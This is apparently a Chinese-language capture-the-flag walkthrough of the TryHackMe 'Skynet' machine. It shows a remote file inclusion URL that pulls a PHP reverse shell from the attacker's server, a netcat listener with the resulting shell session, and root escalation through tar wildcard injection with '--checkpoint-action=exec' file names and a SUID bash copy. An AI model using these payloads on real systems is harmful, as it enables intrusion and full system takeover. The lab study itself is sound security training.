
-
可利用漏洞:远程文件包含
-

php-reverse-shell.php 下载后修改:
-
构造远程文件包含payload:
http://10.10.254.152/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=http://10.11.61.123:8000/php-reverse-shell.php -
构建python web 服务及监听:
┌──(kali㉿kali)-[~/桌面/THM/Skynet] └─$ python3 -m http.server 8000 Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...┌──(kali㉿kali)-[~/桌面/THM/Skynet] └─$ nc -nlvp 1234 listening on [any] 1234 ... -
访问构造的payload:

-
获取目标shell:
┌──(kali㉿kali)-[~/桌面/THM/Skynet] └─$ nc -nlvp 1234 listening on [any] 1234 ... connect to [10.11.61.123] from (UNKNOWN) [10.10.254.152] 46226 Linux skynet 4.8.0-58-generic #63~16.04.1-Ubuntu SMP Mon Jun 26 18:08:51 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux 09:33:04 up 2:44, 0 users, load average: 0.00, 0.00, 0.00 USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT uid=33(www-data) gid=33(www-data) groups=33(www-data) /bin/sh: 0: can't access tty; job control turned off $ whoami www-data $ id uid=33(www-data) gid=33(www-data) groups=33(www-data) $ pwd / $ dir bin home lib64 opt sbin tmp vmlinuz.old boot initrd.img lost+found proc snap usr dev initrd.img.old media root srv var etc lib mnt run sys vmlinuz -
有无python环境:
which python$ which python /usr/bin/python-
利用python切换稳定shell:
python -c "import pty ; pty.spawn('/bin/bash')"
$ which python /usr/bin/python $ python -c "import pty ; pty.spawn('/bin/bash')" www-data@skynet:/$ dir dir bin home lib64 opt sbin tmp vmlinuz.old boot initrd.img lost+found proc snap usr dev initrd.img.old media root srv var etc lib mnt run sys vmlinuz www-data@skynet:/$ uname -a uname -a Linux skynet 4.8.0-58-generic #63~16.04.1-Ubuntu SMP Mon Jun 26 18:08:51 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux www-data@skynet:/$ cd /home cd /home www-data@skynet:/home$ dir dir milesdyson www-data@skynet:/home$ cd milesdyson cd milesdyson www-data@skynet:/home/milesdyson$ dir dir backups mail share user.txt -
Linux提权
-
进入backups目录并查看其中的文件内容:
www-data@skynet:/home/milesdyson/backups$ dir dir backup.sh backup.tgz www-data@skynet:/home/milesdyson/backups$ cat backup.sh cat backup.sh #!/bin/bash cd /var/www/html tar cf /home/milesdyson/backups/backup.tgz *备份任务是进入/var/www/html路径下将文件归档为backup.tgz压缩文件并保存在/home/milesdyson/backups路径下
-
猜测backups为定时任务,定时任务路径
/etc/crontab,验证:www-data@skynet:/home/milesdyson/backups$ cat /etc/crontab cat /etc/crontab # /etc/crontab: system-wide crontab # Unlike any other crontab you don't have to run the `crontab' # command to install the new version when you edit this file # and files in /etc/cron.d. These files also have username fields, # that none of the other crontabs do. SHELL=/bin/sh PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin # m h dom mon dow user command */1 * * * * root /home/milesdyson/backups/backup.sh 17 * * * * root cd / && run-parts --report /etc/cron.hourly 25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily ) 47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly ) 52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly ) #backup.sh 是以root权限定时执行
-

-
通过tar命令可以利用一个名为
–checkpoint的参数,该参数允许在每次归档 X 个文件时(X的默认值为10)显示“进度”消息, –checkpoint还可以与–checkpoint-action标志串联使用,–checkpoint-action标志允许在到达检查点(checkpoint)时以二进制或脚本的形式执行某些操作。 -
结合前述已知信息:由于backups目录下的
backup.sh脚本中使用的通配符*将对/var/www/html目录中的所有文件和文件夹执行归档命令,因此我们可以通过在/var/www/html下添加–checkpoint=1文件(启用检查点功能)和–checkpoint-action=exec=xxx文件(指定要执行的操作,检查点值为1,每归档一个文件都执行指定操作),那么当 tar 处理到以上文件时,相关的文件名将会被有效地视为tar命令的参数–从而执行某些操作。 -
在
/var/www/html目录下创建一个BASH脚本,该脚本的执行结果将创建一个实质为bash副本的 SUID 二进制文件,我们将该脚本命名为newroot.sh:echo "cp /bin/bash /tmp/nroot && chmod +s /tmp/nroot" > newroot.shwww-data@skynet:/home/milesdyson/backups$ cd /var/www/html cd /var/www/html www-data@skynet:/var/www/html$ echo "cp /bin/bash /tmp/nroot && chmod +s /tmp/nroot" > newroot.sh <ml$ echo "cp /bin/bash /tmp/nroot && chmod +s /tmp/nroot" > newroot.sh www-data@skynet:/var/www/html$ ls ls 45kra24zxs28v3yd ai css index.html newroot.sh admin config image.png js style.css www-data@skynet:/var/www/html$ cat newroot.sh cat newroot.sh cp /bin/bash /tmp/nroot && chmod +s /tmp/nroot -
在
/var/www/html目录下执行命令创建以下两个文件,这两个文件的实际作用是以文件名作为 tar 命令行中的参数:touch "/var/www/html/--checkpoint=1" touch "/var/www/html/--checkpoint-action=exec=sh newroot.sh"www-data@skynet:/var/www/html$ touch "/var/www/html/--checkpoint=1" touch "/var/www/html/--checkpoint=1" www-data@skynet:/var/www/html$ touch "/var/www/html/--checkpoint-action=exec=sh newroot.sh" <ml$ touch "/var/www/html/--checkpoint-action=exec=sh newroot.sh" www-data@skynet:/var/www/html$ dir dir --checkpoint-action=exec=sh\ newroot.sh admin image.png style.css --checkpoint=1 ai index.html config js 45kra24zxs28v3yd css newroot.sh -
大约一分钟后,定时任务作业,backups目录下的backup.sh脚本将会以root权限自动运行,从而能够成功创建一个SUID文件(/tmp/nroot),可以使用 -p 标志执行该SUID文件,这将允许以该文件的所有者身份(root)执行此二进制文件,进而可以根据此二进制文件的内容切换到root shell。
www-data@skynet:/var/www/html$ cd /tmp cd /tmp www-data@skynet:/tmp$ ls ls nroot systemd-private-9d2eda8a29cd487ab3524eaba16cb9aa-dovecot.service-sUNMlm systemd-private-9d2eda8a29cd487ab3524eaba16cb9aa-systemd-timesyncd.service-NCme9L www-data@skynet:/tmp$ ./nroot -p ./nroot -p nroot-4.3# whoami whoami root
-
